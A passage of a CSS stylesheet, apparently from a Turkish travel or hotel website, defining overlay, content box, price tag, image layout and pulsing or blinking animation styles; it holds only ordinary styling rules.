 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay1 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay2 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.0);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay3 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}


.kutu-most-bx2 {
	width: 30%;
	height: 450px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}

.kutu-most-bx1 {
	width: 48%;
	height: 300px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}


.kutu-most-bx {
	width: 56%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-icSayfa1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-icSayfa1 img {
	display: block;
	width: 100%;
	height: auto;
}



.kutu-most-bxxx {
	width: 66%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bxxx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-b {
	width: 66%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-b img {
	display: block;
	width: 100%;
	height: auto;
}

.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
	transition-timing-function: ease-in 9s
}
.kutu-most-b:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.text {
	color: white;
	font-size: 20px;
	position: absolute;
	top: 30%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	width: 90%
}
.kutu-most-b h2.h2-mstf {
	color: #FFF;
	display: block;
	position: absolute;
	top: 20px;
	bottom: 75%;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(219,89,0,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}

.kutu-most-b h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-b .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 20%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.detail-over a {
	color: #FFF;
	text-decoration: none
}




.kutu-most-middle {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-left: 0.5%;
	margin-right: 0.3%;
	margin-top: 3%;
	position: relative;
}
.kutu-most-middle-last {
	margin-right: 0;
}
.kutu-most-middle img {
	display: block;
	width: 100%;
	_height: 100%;
	height: auto;
}
.overlay-main-middle-1 {
	position: absolute;
	width: 100%;
	height: 300px;
	left: 0;
	right: 0;
	
}
.overlay-main-middle {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-middle:hover .overlay-main-middle {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-middle h2 {
	color: #01407F;
	display: block;
	text-align: left;
	padding: 10px 10px 0px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-middle .txtmid {
	text-align: left;
	padding: 0px 10px 10px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.0em
	
}
.kutu-most-middle _h2 p {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 0.5em
}
.kutu-most-middle h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-middle .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}




.kutu-most-kxxx {
	width: 32%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-kxxx-last {
	margin-right: 0;
}
.kutu-most-kxxx img {
	display: block;
	width: 100%;
	height: auto;
}
.kutu-most-kxxx .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}

.kutu-most-k {
	width: 32%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-k img {
	display: block;
	width: 100%;
	height: auto;
}
.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-k:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-k h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.kutu-most-k-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 5%;
	left: -1px;
}
.kutu-most-b-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 0 0 0 2%;
	left: -17px;
	top: 2px;
}
.kutu-most-k-ic h3 a {
	color: #FFF;
	display: block;
	padding: 0 0 0 2%;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-k-ic h4 a {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center
}
.kutu-most-k-ic p {
	color: #FFF;
	display: block;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-b-ic h3 a {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.kutu-most-b-ic p {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.s-offer {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #00a3ef transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p {
	text-align: center;
	top: 7px;
	left: 16px;
	position: relative;
	width: 90px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: .9em;
	display: block
}
.s-offer1-icSayfa1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 185px 185px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1-icSayfa1 {
	text-align: center;
	top: 35px;
	left: 35px;
	position: relative;
	width: 185px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	display: block
}


.s-offer1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1 {
	text-align: center;
	top: 15px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #d5270e transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-t1 {
	text-align: center;
	top: 10px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t1-price {
	text-align: center;
	top: 15px;
	left: 5px;
	position: relative;
	width: 105px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	font-weight: bold;
	display: block
}
.kutu-day {
	width: auto;
	height: auto;
	position: absolute;
	z-index: 999;
	margin: 5% 0 0 2%;
	padding: 10px;
	color: #FFF;
}
.kutu-most-b-ic .price {
	background-color: #f1970a;
}
.kutu-most-k .price {
	background-color: #00a3ef;
}
.price {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price-spcl {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #d5270e;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price1 {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.3em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 60%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
	z-index: 999
}
.res-img-ham {
	width: 100%;
	height: auto;
}
.res-img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-mix {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix1 {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix2 {
	width: 90%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix3 {
	width: 60%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-col-two-left {
	width: 49%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right {
	width: 49%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
/*MUSTAFA EK KODLARI*/
.resim-kutu-kenar-sitili-1 {
	background:#EBF4FA; 
	border:1px solid #C1E0F5; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-2 {
	background:#FDF5EE; 
	border:1px solid #FCE7D4; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-3 {
	background:#F0EBFA; 
	border:1px solid #D1C2F0; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-4-turkuaz {
	background:#F2FFFF; 
	border:1px solid #8CBEBE; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-5-askrenkleri {
	background:#fff0fb; 
	border:1px solid #ffe0f7; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}		
.resim-kutu-kenar-sitili-6-askrenkleri {
	background:#ecf8ff; 
	border:1px solid #d1efff; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}			

	
.res-img-col-two-left0 {
	width: 48%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
}
.res-img-col-two-right0 {
	width: 48%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

	
}
.res-img-col-two-left1 {
	width: 29%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

} 
.res-img-col-two-right1 {
	width: 29%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-100 {
	width: 90%;
	height: auto;
	_float: right;
	display: block;
	margin: 10px 10px 10px 20px;
	padding:10px 25px 10px 25px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left45 {
	width: 45%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
} 
.res-img-col-two-right45 {
	width: 45%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left {
	width: 29%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right {
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left-36 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right-36 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}



.res-img-col-kutu-voucher-50 {
	width: 60%;
	margin: auto;
	padding:20px;
	display: flex; flex-flow: row wrap;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background:#fff;
}
.res-img-col-kutu-voucher-border {
	width: 100%;
	margin: 20px auto auto auto;
	display: flex; flex-flow: row wrap;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 3px solid #000;
	padding: 10px;
}
.res-img-col-kutu-voucher-noborder {
	width: 100%;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 0px solid #000;
	padding: 5px;
	color:#000000;
	font-size:70%;
	text-align: center;
}
.res-img-col-kutu-voucher-ic-40 {
	width: 28%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 0px 0px 36px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	color:#000;
}
.res-img-col-kutu-voucher-ic-60 {
	width: 57%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 36px 0px 0px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}


.res-img-col-kutu-70 {
	width: 67%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-50 {
	width: 47%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-25 {
	width: 22%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-30 {
	width: 27%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-20 {
	width: 20%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.res-img-col-kutu-38 {
	width: 38%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-18 {
	width: 16%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 18px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}




.res-img-col-two-left3-yuzde37 {
	width: 37%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right3 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-right-v1-47 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-v1-30 {
	width: 30%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-left-v1-30 {
	width: 30%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3-1 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 10px 35px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-two-right3-1 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 10px 35px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left2 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right2 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-15 {
	width: 20%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left-icon1 {
	width: 20%;
	height: auto;
	float: left;
	display: flex; flex-flow: row wrap;
	margin: 0px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/*-------------------*/



/*MUSTAFA KOD - BUTONLAR*/
/*-------------------*/
.blobs-container-icerik {
  _display: flex;
}
.blob-icerik {
	background: #488FED;
	color:#ffffff;
	border-radius: 1%;
	margin: 30px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 7px solid #ffffff;
}
@keyframes pulse-icerik {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(55, 152, 217, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(0.95);
		box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}




.blobs-container-morningslogan {
  _display: flex;
}
.blob-morningslogan {
	background: #135899;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-morningslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}



.blobs-container-afternoonslogan {
  _display: flex;
}
.blob-afternoonslogan {
	background: #2f6faf;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-afternoonslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}
/*-------------------*/

/*MUSTAFA KOD - BUTONLAR*/
.span-more-M1 {
	clear: both;
	width: 100px;
	padding: 5px;
	margin: 10px 0px 10px 0px;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #33B8DC;
	display: block
}
.span-more-M1:hover {
	background-color: #FF873B;
	color: #FFF;
}
.span-more-M1 a {
	color: #FFF;
}
/*MUSTAFA KOD - BUTONLAR*/

/*MUSTAFA KOD - image üstüne text*/
.relative_box {
	position:relative;
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.relative_box img {
	width:100%;
	border-radius: 5px;
}
.relative_box h3 {
	position:absolute;
	bottom:0;
	left:0;
	background:#01355F;
	color:#fff;
	width:96%;
	margin:0;
	padding:5px;
	border-radius: 5px;
	font-size:10pt;
	text-align:center;
}
/*MUSTAFA KOD - image üstüne text*/


/*MUSTAFA KOD - yanýp sönen gölgeli kutu*/
      .box-sitil-1 {
      width:92%;
	  height:auto;
	  background:#F6FBF6;
	  padding:10px;
	  margin:20px;
      font-size: 12pt;
      font-weight: normal;
	  display:flex;

	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }


      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:90%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanýp sönen gölgeli kutu*/


.sol {
	width: 48%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag {
	width: 45%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-element {
	width: 50%;
	height: auto;
	float: left;
	overflow: hidden;
	margin: 0px
}
.sag-element {
	width: 50%;
	height: auto;
	float: right;
	overflow: hidden;
	margin: 0px;
}




.solsag-element {
	width: 50%;
	height: auto;
	overflow: hidden;
	margin: 0px;
}


.kutu-kutu-foodmenu {
	width: 70%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-ic {
	width: 70%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.kutu-kutu-foodmenu-v1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	padding:0px;
